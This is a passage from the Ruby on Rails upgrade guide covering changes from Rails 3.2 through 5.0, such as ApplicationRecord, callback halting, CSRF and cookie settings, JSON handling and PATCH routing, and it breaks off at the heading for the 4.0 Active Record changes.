For more information on changes made to Rails 5.0 please see the release notes.
### [7.1 Ruby 2.2.2+ required](#ruby-2-2-2-required)
From Ruby on Rails 5.0 onwards, Ruby 2.2.2+ is the only supported Ruby version. Make sure you are on Ruby 2.2.2 version or greater, before you proceed.
### [7.2 Active Record Models Now Inherit from ApplicationRecord by Default](#active-record-models-now-inherit-from-applicationrecord-by-default)
In Rails 4.2, an Active Record model inherits from `ActiveRecord::Base`. In Rails 5.0, all models inherit from `ApplicationRecord`.
`ApplicationRecord` is a new superclass for all app models, analogous to app controllers subclassing `ApplicationController` instead of `ActionController::Base`. This gives apps a single spot to configure app-wide model behavior.
When upgrading from Rails 4.2 to Rails 5.0, you need to create an `application_record.rb` file in `app/models/` and add the following content:
```
class ApplicationRecord < ActiveRecord::Base
self.abstract_class = true
end
```
Then make sure that all your models inherit from it.
### [7.3 Halting Callback Chains via `throw(:abort)`](#halting-callback-chains-via-throw-abort)
In Rails 4.2, when a 'before' callback returns `false` in Active Record and Active Model, then the entire callback chain is halted. In other words, successive 'before' callbacks are not executed, and neither is the action wrapped in callbacks.
In Rails 5.0, returning `false` in an Active Record or Active Model callback will not have this side effect of halting the callback chain. Instead, callback chains must be explicitly halted by calling `throw(:abort)`.
When you upgrade from Rails 4.2 to Rails 5.0, returning `false` in those kind of callbacks will still halt the callback chain, but you will receive a deprecation warning about this upcoming change.
When you are ready, you can opt into the new behavior and remove the deprecation warning by adding the following configuration to your `config/application.rb`:
```
ActiveSupport.halt_callback_chains_on_return_false = false
```
Note that this option will not affect Active Support callbacks since they never halted the chain when any value was returned.
See [#17227](https://github.com/rails/rails/pull/17227) for more details.
### [7.4 ActiveJob Now Inherits from ApplicationJob by Default](#activejob-now-inherits-from-applicationjob-by-default)
In Rails 4.2, an Active Job inherits from `ActiveJob::Base`. In Rails 5.0, this behavior has changed to now inherit from `ApplicationJob`.
When upgrading from Rails 4.2 to Rails 5.0, you need to create an `application_job.rb` file in `app/jobs/` and add the following content:
```
class ApplicationJob < ActiveJob::Base
end
```
Then make sure that all your job classes inherit from it.
See [#19034](https://github.com/rails/rails/pull/19034) for more details.
### [7.5 Rails Controller Testing](#rails-controller-testing)
#### [7.5.1 Extraction of some helper methods to `rails-controller-testing`](#extraction-of-some-helper-methods-to-rails-controller-testing)
`assigns` and `assert_template` have been extracted to the `rails-controller-testing` gem. To continue using these methods in your controller tests, add `gem 'rails-controller-testing'` to your `Gemfile`.
If you are using RSpec for testing, please see the extra configuration required in the gem's documentation.
#### [7.5.2 New behavior when uploading files](#new-behavior-when-uploading-files)
If you are using `ActionDispatch::Http::UploadedFile` in your tests to upload files, you will need to change to use the similar `Rack::Test::UploadedFile` class instead.
See [#26404](https://github.com/rails/rails/issues/26404) for more details.
### [7.6 Autoloading is Disabled After Booting in the Production Environment](#autoloading-is-disabled-after-booting-in-the-production-environment)
Autoloading is now disabled after booting in the production environment by default.
Eager loading the application is part of the boot process, so top-level constants are fine and are still autoloaded, no need to require their files.
Constants in deeper places only executed at runtime, like regular method bodies, are also fine because the file defining them will have been eager loaded while booting.
For the vast majority of applications this change needs no action. But in the very rare event that your application needs autoloading while running in production, set `Rails.application.config.enable_dependency_loading` to true.
### [7.7 XML Serialization](#xml-serialization)
`ActiveModel::Serializers::Xml` has been extracted from Rails to the `activemodel-serializers-xml` gem. To continue using XML serialization in your application, add `gem 'activemodel-serializers-xml'` to your `Gemfile`.
### [7.8 Removed Support for Legacy `mysql` Database Adapter](#removed-support-for-legacy-mysql-database-adapter)
Rails 5 removes support for the legacy `mysql` database adapter. Most users should be able to use `mysql2` instead. It will be converted to a separate gem when we find someone to maintain it.
### [7.9 Removed Support for Debugger](#removed-support-for-debugger)
`debugger` is not supported by Ruby 2.2 which is required by Rails 5. Use `byebug` instead.
### [7.10 Use `bin/rails` for running tasks and tests](#use-bin-rails-for-running-tasks-and-tests)
Rails 5 adds the ability to run tasks and tests through `bin/rails` instead of rake. Generally these changes are in parallel with rake, but some were ported over altogether.
To use the new test runner simply type `bin/rails test`.
`rake dev:cache` is now `bin/rails dev:cache`.
Run `bin/rails` inside your application's root directory to see the list of commands available.
### [7.11 `ActionController::Parameters` No Longer Inherits from `HashWithIndifferentAccess`](#actioncontroller-parameters-no-longer-inherits-from-hashwithindifferentaccess)
Calling `params` in your application will now return an object instead of a hash. If your parameters are already permitted, then you will not need to make any changes. If you are using `map` and other methods that depend on being able to read the hash regardless of `permitted?` you will need to upgrade your application to first permit and then convert to a hash.
```
params.permit([:proceed_to, :return_to]).to_h
```
### [7.12 `protect_from_forgery` Now Defaults to `prepend: false`](#protect-from-forgery-now-defaults-to-prepend-false)
`protect_from_forgery` defaults to `prepend: false` which means that it will be inserted into the callback chain at the point in which you call it in your application. If you want `protect_from_forgery` to always run first, then you should change your application to use `protect_from_forgery prepend: true`.
### [7.13 Default Template Handler is Now RAW](#default-template-handler-is-now-raw)
Files without a template handler in their extension will be rendered using the raw handler. Previously Rails would render files using the ERB template handler.
If you do not want your file to be handled via the raw handler, you should add an extension to your file that can be parsed by the appropriate template handler.
### [7.14 Added Wildcard Matching for Template Dependencies](#added-wildcard-matching-for-template-dependencies)
You can now use wildcard matching for your template dependencies. For example, if you were defining your templates as such:
```
<% # Template Dependency: recordings/threads/events/subscribers_changed %>
<% # Template Dependency: recordings/threads/events/completed %>
<% # Template Dependency: recordings/threads/events/uncompleted %>
```
You can now just call the dependency once with a wildcard.
```
<% # Template Dependency: recordings/threads/events/* %>
```
### [7.15 `ActionView::Helpers::RecordTagHelper` moved to external gem (record\_tag\_helper)](#actionview-helpers-recordtaghelper-moved-to-external-gem-record-tag-helper)
`content_tag_for` and `div_for` have been removed in favor of just using `content_tag`. To continue using the older methods, add the `record_tag_helper` gem to your `Gemfile`:
```
gem 'record_tag_helper', '~> 1.0'
```
See [#18411](https://github.com/rails/rails/pull/18411) for more details.
### [7.16 Removed Support for `protected_attributes` Gem](#removed-support-for-protected-attributes-gem)
The `protected_attributes` gem is no longer supported in Rails 5.
### [7.17 Removed support for `activerecord-deprecated_finders` gem](#removed-support-for-activerecord-deprecated-finders-gem)
The `activerecord-deprecated_finders` gem is no longer supported in Rails 5.
### [7.18 `ActiveSupport::TestCase` Default Test Order is Now Random](#activesupport-testcase-default-test-order-is-now-random)
When tests are run in your application, the default order is now `:random` instead of `:sorted`. Use the following config option to set it back to `:sorted`.
```
# config/environments/test.rb
Rails.application.configure do
config.active_support.test_order = :sorted
end
```
### [7.19 `ActionController::Live` became a `Concern`](#actioncontroller-live-became-a-concern)
If you include `ActionController::Live` in another module that is included in your controller, then you should also extend the module with `ActiveSupport::Concern`. Alternatively, you can use the `self.included` hook to include `ActionController::Live` directly to the controller once the `StreamingSupport` is included.
This means that if your application used to have its own streaming module, the following code would break in production:
```
# This is a work-around for streamed controllers performing authentication with Warden/Devise.
# See https://github.com/plataformatec/devise/issues/2332
# Authenticating in the router is another solution as suggested in that issue
class StreamingSupport
include ActionController::Live # this won't work in production for Rails 5
# extend ActiveSupport::Concern # unless you uncomment this line.
def process(name)
super(name)
rescue ArgumentError => e
if e.message == 'uncaught throw :warden'
throw :warden
else
raise e
end
end
end
```
### [7.20 New Framework Defaults](#new-framework-defaults)
#### [7.20.1 Active Record `belongs_to` Required by Default Option](#active-record-belongs-to-required-by-default-option)
`belongs_to` will now trigger a validation error by default if the association is not present.
This can be turned off per-association with `optional: true`.
This default will be automatically configured in new applications. If an existing application wants to add this feature it will need to be turned on in an initializer:
```
config.active_record.belongs_to_required_by_default = true
```
The configuration is by default global for all your models, but you can override it on a per model basis. This should help you migrate all your models to have their associations required by default.
```
class Book < ApplicationRecord
# model is not yet ready to have its association required by default
self.belongs_to_required_by_default = false
belongs_to(:author)
end
class Car < ApplicationRecord
# model is ready to have its association required by default
self.belongs_to_required_by_default = true
belongs_to(:pilot)
end
```
#### [7.20.2 Per-form CSRF Tokens](#per-form-csrf-tokens)
Rails 5 now supports per-form CSRF tokens to mitigate against code-injection attacks with forms created by JavaScript. With this option turned on, forms in your application will each have their own CSRF token that is specific to the action and method for that form.
```
config.action_controller.per_form_csrf_tokens = true
```
#### [7.20.3 Forgery Protection with Origin Check](#forgery-protection-with-origin-check)
You can now configure your application to check if the HTTP `Origin` header should be checked against the site's origin as an additional CSRF defense. Set the following in your config to true:
```
config.action_controller.forgery_protection_origin_check = true
```
#### [7.20.4 Allow Configuration of Action Mailer Queue Name](#allow-configuration-of-action-mailer-queue-name)
The default mailer queue name is `mailers`. This configuration option allows you to globally change the queue name. Set the following in your config:
```
config.action_mailer.deliver_later_queue_name = :new_queue_name
```
#### [7.20.5 Support Fragment Caching in Action Mailer Views](#support-fragment-caching-in-action-mailer-views)
Set `config.action_mailer.perform_caching` in your config to determine whether your Action Mailer views should support caching.
```
config.action_mailer.perform_caching = true
```
#### [7.20.6 Configure the Output of `db:structure:dump`](#configure-the-output-of-db-structure-dump)
If you're using `schema_search_path` or other PostgreSQL extensions, you can control how the schema is dumped. Set to `:all` to generate all dumps, or to `:schema_search_path` to generate from schema search path.
```
config.active_record.dump_schemas = :all
```
#### [7.20.7 Configure SSL Options to Enable HSTS with Subdomains](#configure-ssl-options-to-enable-hsts-with-subdomains)
Set the following in your config to enable HSTS when using subdomains:
```
config.ssl_options = { hsts: { subdomains: true } }
```
#### [7.20.8 Preserve Timezone of the Receiver](#preserve-timezone-of-the-receiver)
When using Ruby 2.4, you can preserve the timezone of the receiver when calling `to_time`.
```
ActiveSupport.to_time_preserves_timezone = false
```
### [7.21 Changes with JSON/JSONB serialization](#changes-with-json-jsonb-serialization)
In Rails 5.0, how JSON/JSONB attributes are serialized and deserialized changed. Now, if you set a column equal to a `String`, Active Record will no longer turn that string into a `Hash`, and will instead only return the string. This is not limited to code interacting with models, but also affects `:default` column settings in `db/schema.rb`. It is recommended that you do not set columns equal to a `String`, but pass a `Hash` instead, which will be converted to and from a JSON string automatically.
[8 Upgrading from Rails 4.1 to Rails 4.2](#upgrading-from-rails-4-1-to-rails-4-2)
---------------------------------------------------------------------------------
### [8.1 Web Console](#web-console)
First, add `gem 'web-console', '~> 2.0'` to the `:development` group in your `Gemfile` and run `bundle install` (it won't have been included when you upgraded Rails). Once it's been installed, you can simply drop a reference to the console helper (i.e., `<%= console %>`) into any view you want to enable it for. A console will also be provided on any error page you view in your development environment.
### [8.2 Responders](#responders)
`respond_with` and the class-level `respond_to` methods have been extracted to the `responders` gem. To use them, simply add `gem 'responders', '~> 2.0'` to your `Gemfile`. Calls to `respond_with` and `respond_to` (again, at the class level) will no longer work without having included the `responders` gem in your dependencies:
```
# app/controllers/users_controller.rb
class UsersController < ApplicationController
respond_to :html, :json
def show
@user = User.find(params[:id])
respond_with @user
end
end
```
Instance-level `respond_to` is unaffected and does not require the additional gem:
```
# app/controllers/users_controller.rb
class UsersController < ApplicationController
def show
@user = User.find(params[:id])
respond_to do |format|
format.html
format.json { render json: @user }
end
end
end
```
See [#16526](https://github.com/rails/rails/pull/16526) for more details.
### [8.3 Error handling in transaction callbacks](#error-handling-in-transaction-callbacks)
Currently, Active Record suppresses errors raised within `after_rollback` or `after_commit` callbacks and only prints them to the logs. In the next version, these errors will no longer be suppressed. Instead, the errors will propagate normally just like in other Active Record callbacks.
When you define an `after_rollback` or `after_commit` callback, you will receive a deprecation warning about this upcoming change. When you are ready, you can opt into the new behavior and remove the deprecation warning by adding following configuration to your `config/application.rb`:
```
config.active_record.raise_in_transactional_callbacks = true
```
See [#14488](https://github.com/rails/rails/pull/14488) and [#16537](https://github.com/rails/rails/pull/16537) for more details.
### [8.4 Ordering of test cases](#ordering-of-test-cases)
In Rails 5.0, test cases will be executed in random order by default. In anticipation of this change, Rails 4.2 introduced a new configuration option `active_support.test_order` for explicitly specifying the test ordering. This allows you to either lock down the current behavior by setting the option to `:sorted`, or opt into the future behavior by setting the option to `:random`.
If you do not specify a value for this option, a deprecation warning will be emitted. To avoid this, add the following line to your test environment:
```
# config/environments/test.rb
Rails.application.configure do
config.active_support.test_order = :sorted # or `:random` if you prefer
end
```
### [8.5 Serialized attributes](#serialized-attributes)
When using a custom coder (e.g. `serialize :metadata, JSON`), assigning `nil` to a serialized attribute will save it to the database as `NULL` instead of passing the `nil` value through the coder (e.g. `"null"` when using the `JSON` coder).
### [8.6 Production log level](#production-log-level)
In Rails 5, the default log level for the production environment will be changed to `:debug` (from `:info`). To preserve the current default, add the following line to your `production.rb`:
```
# Set to `:info` to match the current default, or set to `:debug` to opt-into
# the future default.
config.log_level = :info
```
### [8.7 `after_bundle` in Rails templates](#after-bundle-in-rails-templates)
If you have a Rails template that adds all the files in version control, it fails to add the generated binstubs because it gets executed before Bundler:
```
# template.rb
generate(:scaffold, "person name:string")
route "root to: 'people#index'"
rake("db:migrate")
git :init
git add: "."
git commit: %Q{ -m 'Initial commit' }
```
You can now wrap the `git` calls in an `after_bundle` block. It will be run after the binstubs have been generated.
```
# template.rb
generate(:scaffold, "person name:string")
route "root to: 'people#index'"
rake("db:migrate")
after_bundle do
git :init
git add: "."
git commit: %Q{ -m 'Initial commit' }
end
```
### [8.8 Rails HTML Sanitizer](#rails-html-sanitizer)
There's a new choice for sanitizing HTML fragments in your applications. The venerable html-scanner approach is now officially being deprecated in favor of [`Rails HTML Sanitizer`](https://github.com/rails/rails-html-sanitizer).
This means the methods `sanitize`, `sanitize_css`, `strip_tags` and `strip_links` are backed by a new implementation.
This new sanitizer uses [Loofah](https://github.com/flavorjones/loofah) internally. Loofah in turn uses Nokogiri, which wraps XML parsers written in both C and Java, so sanitization should be faster no matter which Ruby version you run.
The new version updates `sanitize`, so it can take a `Loofah::Scrubber` for powerful scrubbing. [See some examples of scrubbers here](https://github.com/flavorjones/loofah#loofahscrubber).
Two new scrubbers have also been added: `PermitScrubber` and `TargetScrubber`. Read the [gem's readme](https://github.com/rails/rails-html-sanitizer) for more information.
The documentation for `PermitScrubber` and `TargetScrubber` explains how you can gain complete control over when and how elements should be stripped.
If your application needs to use the old sanitizer implementation, include `rails-deprecated_sanitizer` in your `Gemfile`:
```
gem 'rails-deprecated_sanitizer'
```
### [8.9 Rails DOM Testing](#rails-dom-testing)
The [`TagAssertions` module](https://api.rubyonrails.org/v4.1/classes/ActionDispatch/Assertions/TagAssertions.html) (containing methods such as `assert_tag`), [has been deprecated](https://github.com/rails/rails/blob/6061472b8c310158a2a2e8e9a6b81a1aef6b60fe/actionpack/lib/action_dispatch/testing/assertions/dom.rb) in favor of the `assert_select` methods from the `SelectorAssertions` module, which has been extracted into the [rails-dom-testing gem](https://github.com/rails/rails-dom-testing).
### [8.10 Masked Authenticity Tokens](#masked-authenticity-tokens)
In order to mitigate SSL attacks, `form_authenticity_token` is now masked so that it varies with each request. Thus, tokens are validated by unmasking and then decrypting. As a result, any strategies for verifying requests from non-rails forms that relied on a static session CSRF token have to take this into account.
### [8.11 Action Mailer](#action-mailer)
Previously, calling a mailer method on a mailer class will result in the corresponding instance method being executed directly. With the introduction of Active Job and `#deliver_later`, this is no longer true. In Rails 4.2, the invocation of the instance methods are deferred until either `deliver_now` or `deliver_later` is called. For example:
```
class Notifier < ActionMailer::Base
def notify(user, ...)
puts "Called"
mail(to: user.email, ...)
end
end
```
```
mail = Notifier.notify(user, ...) # Notifier#notify is not yet called at this point
mail = mail.deliver_now # Prints "Called"
```
This should not result in any noticeable differences for most applications. However, if you need some non-mailer methods to be executed synchronously, and you were previously relying on the synchronous proxying behavior, you should define them as class methods on the mailer class directly:
```
class Notifier < ActionMailer::Base
def self.broadcast_notifications(users, ...)
users.each { |user| Notifier.notify(user, ...) }
end
end
```
### [8.12 Foreign Key Support](#foreign-key-support)
The migration DSL has been expanded to support foreign key definitions. If you've been using the Foreigner gem, you might want to consider removing it. Note that the foreign key support of Rails is a subset of Foreigner. This means that not every Foreigner definition can be fully replaced by its Rails migration DSL counterpart.
The migration procedure is as follows:
1. remove `gem "foreigner"` from the `Gemfile`.
2. run `bundle install`.
3. run `bin/rake db:schema:dump`.
4. make sure that `db/schema.rb` contains every foreign key definition with the necessary options.
[9 Upgrading from Rails 4.0 to Rails 4.1](#upgrading-from-rails-4-0-to-rails-4-1)
---------------------------------------------------------------------------------
### [9.1 CSRF protection from remote `<script>` tags](#csrf-protection-from-remote-script-tags)
Or, "whaaat my tests are failing!!!?" or "my `<script>` widget is busted!!"
Cross-site request forgery (CSRF) protection now covers GET requests with JavaScript responses, too. This prevents a third-party site from remotely referencing your JavaScript with a `<script>` tag to extract sensitive data.
This means that your functional and integration tests that use
```
get :index, format: :js
```
will now trigger CSRF protection. Switch to
```
xhr :get, :index, format: :js
```
to explicitly test an `XmlHttpRequest`.
Your own `<script>` tags are treated as cross-origin and blocked by default, too. If you really mean to load JavaScript from `<script>` tags, you must now explicitly skip CSRF protection on those actions.
### [9.2 Spring](#upgrading-from-rails-4-0-to-rails-4-1-spring)
If you want to use Spring as your application preloader you need to:
1. Add `gem 'spring', group: :development` to your `Gemfile`.
2. Install spring using `bundle install`.
3. Generate the Spring binstub with `bundle exec spring binstub`.
User defined rake tasks will run in the `development` environment by default. If you want them to run in other environments consult the [Spring README](https://github.com/rails/spring#rake).
### [9.3 `config/secrets.yml`](#config-secrets-yml)
If you want to use the new `secrets.yml` convention to store your application's secrets, you need to:
1. Create a `secrets.yml` file in your `config` folder with the following content:
```
development:
secret_key_base:
test:
secret_key_base:
production:
secret_key_base: <%= ENV["SECRET_KEY_BASE"] %>
```
2. Use your existing `secret_key_base` from the `secret_token.rb` initializer to set the `SECRET_KEY_BASE` environment variable for whichever users running the Rails application in production. Alternatively, you can simply copy the existing `secret_key_base` from the `secret_token.rb` initializer to `secrets.yml` under the `production` section, replacing `<%= ENV["SECRET_KEY_BASE"] %>`.
3. Remove the `secret_token.rb` initializer.
4. Use `rake secret` to generate new keys for the `development` and `test` sections.
5. Restart your server.
### [9.4 Changes to test helper](#changes-to-test-helper)
If your test helper contains a call to `ActiveRecord::Migration.check_pending!` this can be removed. The check is now done automatically when you `require "rails/test_help"`, although leaving this line in your helper is not harmful in any way.
### [9.5 Cookies serializer](#cookies-serializer)
Applications created before Rails 4.1 uses `Marshal` to serialize cookie values into the signed and encrypted cookie jars. If you want to use the new `JSON`-based format in your application, you can add an initializer file with the following content:
```
Rails.application.config.action_dispatch.cookies_serializer = :hybrid
```
This would transparently migrate your existing `Marshal`-serialized cookies into the new `JSON`-based format.
When using the `:json` or `:hybrid` serializer, you should beware that not all Ruby objects can be serialized as JSON. For example, `Date` and `Time` objects will be serialized as strings, and `Hash`es will have their keys stringified.
```
class CookiesController < ApplicationController
def set_cookie
cookies.encrypted[:expiration_date] = Date.tomorrow # => Thu, 20 Mar 2014
redirect_to action: 'read_cookie'
end
def read_cookie
cookies.encrypted[:expiration_date] # => "2014-03-20"
end
end
```
It's advisable that you only store simple data (strings and numbers) in cookies. If you have to store complex objects, you would need to handle the conversion manually when reading the values on subsequent requests.
If you use the cookie session store, this would apply to the `session` and `flash` hash as well.
### [9.6 Flash structure changes](#flash-structure-changes)
Flash message keys are [normalized to strings](https://github.com/rails/rails/commit/a668beffd64106a1e1fedb71cc25eaaa11baf0c1). They can still be accessed using either symbols or strings. Looping through the flash will always yield string keys:
```
flash["string"] = "a string"
flash[:symbol] = "a symbol"
# Rails < 4.1
flash.keys # => ["string", :symbol]
# Rails >= 4.1
flash.keys # => ["string", "symbol"]
```
Make sure you are comparing Flash message keys against strings.
### [9.7 Changes in JSON handling](#changes-in-json-handling)
There are a few major changes related to JSON handling in Rails 4.1.
#### [9.7.1 MultiJSON removal](#multijson-removal)
MultiJSON has reached its [end-of-life](https://github.com/rails/rails/pull/10576) and has been removed from Rails.
If your application currently depends on MultiJSON directly, you have a few options:
1. Add 'multi\_json' to your `Gemfile`. Note that this might cease to work in the future
2. Migrate away from MultiJSON by using `obj.to_json`, and `JSON.parse(str)` instead.
Do not simply replace `MultiJson.dump` and `MultiJson.load` with `JSON.dump` and `JSON.load`. These JSON gem APIs are meant for serializing and deserializing arbitrary Ruby objects and are generally [unsafe](https://ruby-doc.org/stdlib-2.2.2/libdoc/json/rdoc/JSON.html#method-i-load).
#### [9.7.2 JSON gem compatibility](#json-gem-compatibility)
Historically, Rails had some compatibility issues with the JSON gem. Using `JSON.generate` and `JSON.dump` inside a Rails application could produce unexpected errors.
Rails 4.1 fixed these issues by isolating its own encoder from the JSON gem. The JSON gem APIs will function as normal, but they will not have access to any Rails-specific features. For example:
```
class FooBar
def as_json(options = nil)
{ foo: 'bar' }
end
end
```
```
irb> FooBar.new.to_json
=> "{\"foo\":\"bar\"}"
irb> JSON.generate(FooBar.new, quirks_mode: true)
=> "\"#<FooBar:0x007fa80a481610>\""
```
#### [9.7.3 New JSON encoder](#new-json-encoder)
The JSON encoder in Rails 4.1 has been rewritten to take advantage of the JSON gem. For most applications, this should be a transparent change. However, as part of the rewrite, the following features have been removed from the encoder:
1. Circular data structure detection
2. Support for the `encode_json` hook
3. Option to encode `BigDecimal` objects as numbers instead of strings
If your application depends on one of these features, you can get them back by adding the [`activesupport-json_encoder`](https://github.com/rails/activesupport-json_encoder) gem to your `Gemfile`.
#### [9.7.4 JSON representation of Time objects](#json-representation-of-time-objects)
`#as_json` for objects with time component (`Time`, `DateTime`, `ActiveSupport::TimeWithZone`) now returns millisecond precision by default. If you need to keep old behavior with no millisecond precision, set the following in an initializer:
```
ActiveSupport::JSON::Encoding.time_precision = 0
```
### [9.8 Usage of `return` within inline callback blocks](#usage-of-return-within-inline-callback-blocks)
Previously, Rails allowed inline callback blocks to use `return` this way:
```
class ReadOnlyModel < ActiveRecord::Base
before_save { return false } # BAD
end
```
This behavior was never intentionally supported. Due to a change in the internals of `ActiveSupport::Callbacks`, this is no longer allowed in Rails 4.1. Using a `return` statement in an inline callback block causes a `LocalJumpError` to be raised when the callback is executed.
Inline callback blocks using `return` can be refactored to evaluate to the returned value:
```
class ReadOnlyModel < ActiveRecord::Base
before_save { false } # GOOD
end
```
Alternatively, if `return` is preferred it is recommended to explicitly define a method:
```
class ReadOnlyModel < ActiveRecord::Base
before_save :before_save_callback # GOOD
private
def before_save_callback
return false
end
end
```
This change applies to most places in Rails where callbacks are used, including Active Record and Active Model callbacks, as well as filters in Action Controller (e.g. `before_action`).
See [this pull request](https://github.com/rails/rails/pull/13271) for more details.
### [9.9 Methods defined in Active Record fixtures](#methods-defined-in-active-record-fixtures)
Rails 4.1 evaluates each fixture's ERB in a separate context, so helper methods defined in a fixture will not be available in other fixtures.
Helper methods that are used in multiple fixtures should be defined on modules included in the newly introduced `ActiveRecord::FixtureSet.context_class`, in `test_helper.rb`.
```
module FixtureFileHelpers
def file_sha(path)
OpenSSL::Digest::SHA256.hexdigest(File.read(Rails.root.join('test/fixtures', path)))
end
end
ActiveRecord::FixtureSet.context_class.include FixtureFileHelpers
```
### [9.10 I18n enforcing available locales](#i18n-enforcing-available-locales)
Rails 4.1 now defaults the I18n option `enforce_available_locales` to `true`. This means that it will make sure that all locales passed to it must be declared in the `available_locales` list.
To disable it (and allow I18n to accept *any* locale option) add the following configuration to your application:
```
config.i18n.enforce_available_locales = false
```
Note that this option was added as a security measure, to ensure user input cannot be used as locale information unless it is previously known. Therefore, it's recommended not to disable this option unless you have a strong reason for doing so.
### [9.11 Mutator methods called on Relation](#mutator-methods-called-on-relation)
`Relation` no longer has mutator methods like `#map!` and `#delete_if`. Convert to an `Array` by calling `#to_a` before using these methods.
It intends to prevent odd bugs and confusion in code that call mutator methods directly on the `Relation`.
```
# Instead of this
Author.where(name: 'Hank Moody').compact!
# Now you have to do this
authors = Author.where(name: 'Hank Moody').to_a
authors.compact!
```
### [9.12 Changes on Default Scopes](#changes-on-default-scopes)
Default scopes are no longer overridden by chained conditions.
In previous versions when you defined a `default_scope` in a model it was overridden by chained conditions in the same field. Now it is merged like any other scope.
Before:
```
class User < ActiveRecord::Base
default_scope { where state: 'pending' }
scope :active, -> { where state: 'active' }
scope :inactive, -> { where state: 'inactive' }
end
User.all
# SELECT "users".* FROM "users" WHERE "users"."state" = 'pending'
User.active
# SELECT "users".* FROM "users" WHERE "users"."state" = 'active'
User.where(state: 'inactive')
# SELECT "users".* FROM "users" WHERE "users"."state" = 'inactive'
```
After:
```
class User < ActiveRecord::Base
default_scope { where state: 'pending' }
scope :active, -> { where state: 'active' }
scope :inactive, -> { where state: 'inactive' }
end
User.all
# SELECT "users".* FROM "users" WHERE "users"."state" = 'pending'
User.active
# SELECT "users".* FROM "users" WHERE "users"."state" = 'pending' AND "users"."state" = 'active'
User.where(state: 'inactive')
# SELECT "users".* FROM "users" WHERE "users"."state" = 'pending' AND "users"."state" = 'inactive'
```
To get the previous behavior it is needed to explicitly remove the `default_scope` condition using `unscoped`, `unscope`, `rewhere` or `except`.
```
class User < ActiveRecord::Base
default_scope { where state: 'pending' }
scope :active, -> { unscope(where: :state).where(state: 'active') }
scope :inactive, -> { rewhere state: 'inactive' }
end
User.all
# SELECT "users".* FROM "users" WHERE "users"."state" = 'pending'
User.active
# SELECT "users".* FROM "users" WHERE "users"."state" = 'active'
User.inactive
# SELECT "users".* FROM "users" WHERE "users"."state" = 'inactive'
```
### [9.13 Rendering content from string](#rendering-content-from-string)
Rails 4.1 introduces `:plain`, `:html`, and `:body` options to `render`. Those options are now the preferred way to render string-based content, as it allows you to specify which content type you want the response sent as.
* `render :plain` will set the content type to `text/plain`
* `render :html` will set the content type to `text/html`
* `render :body` will *not* set the content type header.
From the security standpoint, if you don't expect to have any markup in your response body, you should be using `render :plain` as most browsers will escape unsafe content in the response for you.
We will be deprecating the use of `render :text` in a future version. So please start using the more precise `:plain`, `:html`, and `:body` options instead. Using `render :text` may pose a security risk, as the content is sent as `text/html`.
### [9.14 PostgreSQL json and hstore datatypes](#postgresql-json-and-hstore-datatypes)
Rails 4.1 will map `json` and `hstore` columns to a string-keyed Ruby `Hash`. In earlier versions, a `HashWithIndifferentAccess` was used. This means that symbol access is no longer supported. This is also the case for `store_accessors` based on top of `json` or `hstore` columns. Make sure to use string keys consistently.
### [9.15 Explicit block use for `ActiveSupport::Callbacks`](#explicit-block-use-for-activesupport-callbacks)
Rails 4.1 now expects an explicit block to be passed when calling `ActiveSupport::Callbacks.set_callback`. This change stems from `ActiveSupport::Callbacks` being largely rewritten for the 4.1 release.
```
# Previously in Rails 4.0
set_callback :save, :around, ->(r, &block) { stuff; result = block.call; stuff }
# Now in Rails 4.1
set_callback :save, :around, ->(r, block) { stuff; result = block.call; stuff }
```
[10 Upgrading from Rails 3.2 to Rails 4.0](#upgrading-from-rails-3-2-to-rails-4-0)
----------------------------------------------------------------------------------
If your application is currently on any version of Rails older than 3.2.x, you should upgrade to Rails 3.2 before attempting one to Rails 4.0.
The following changes are meant for upgrading your application to Rails 4.0.
### [10.1 HTTP PATCH](#http-patch)
Rails 4 now uses `PATCH` as the primary HTTP verb for updates when a RESTful resource is declared in `config/routes.rb`. The `update` action is still used, and `PUT` requests will continue to be routed to the `update` action as well. So, if you're using only the standard RESTful routes, no changes need to be made:
```
resources :users
```
```
<%= form_for @user do |f| %>
```
```
class UsersController < ApplicationController
def update
# No change needed; PATCH will be preferred, and PUT will still work.
end
end
```
However, you will need to make a change if you are using `form_for` to update a resource in conjunction with a custom route using the `PUT` HTTP method:
```
resources :users do
put :update_name, on: :member
end
```
```
<%= form_for [ :update_name, @user ] do |f| %>
```
```
class UsersController < ApplicationController
def update_name
# Change needed; form_for will try to use a non-existent PATCH route.
end
end
```
If the action is not being used in a public API and you are free to change the HTTP method, you can update your route to use `patch` instead of `put`:
```
resources :users do
patch :update_name, on: :member
end
```
`PUT` requests to `/users/:id` in Rails 4 get routed to `update` as they are today. So, if you have an API that gets real PUT requests it is going to work. The router also routes `PATCH` requests to `/users/:id` to the `update` action.
If the action is being used in a public API and you can't change to HTTP method being used, you can update your form to use the `PUT` method instead:
```
<%= form_for [ :update_name, @user ], method: :put do |f| %>
```
For more on PATCH and why this change was made, see [this post](https://weblog.rubyonrails.org/2012/2/26/edge-rails-patch-is-the-new-primary-http-method-for-updates/) on the Rails blog.
#### [10.1.1 A note about media types](#a-note-about-media-types)
The errata for the `PATCH` verb [specifies that a 'diff' media type should be used with `PATCH`](http://www.rfc-editor.org/errata_search.php?rfc=5789). One such format is [JSON Patch](https://tools.ietf.org/html/rfc6902). While Rails does not support JSON Patch natively, it's easy enough to add support:
```
# in your controller:
def update
respond_to do |format|
format.json do
# perform a partial update
@article.update params[:article]
end
format.json_patch do
# perform sophisticated change
end
end
end
```
```
# config/initializers/json_patch.rb
Mime::Type.register 'application/json-patch+json', :json_patch
```
As JSON Patch was only recently made into an RFC, there aren't a lot of great Ruby libraries yet. Aaron Patterson's [hana](https://github.com/tenderlove/hana) is one such gem, but doesn't have full support for the last few changes in the specification.
### [10.2 Gemfile](#upgrading-from-rails-3-2-to-rails-4-0-gemfile)
Rails 4.0 removed the `assets` group from `Gemfile`. You'd need to remove that line from your `Gemfile` when upgrading. You should also update your application file (in `config/application.rb`):
```
# Require the gems listed in Gemfile, including any gems
# you've limited to :test, :development, or :production.
Bundler.require(*Rails.groups)
```
### [10.3 vendor/plugins](#upgrading-from-rails-3-2-to-rails-4-0-vendor-plugins)
Rails 4.0 no longer supports loading plugins from `vendor/plugins`. You must replace any plugins by extracting them to gems and adding them to your `Gemfile`. If you choose not to make them gems, you can move them into, say, `lib/my_plugin/*` and add an appropriate initializer in `config/initializers/my_plugin.rb`.
### [10.4 Active Record](#upgrading-from-rails-3-2-to-rails-4-0-active-record)
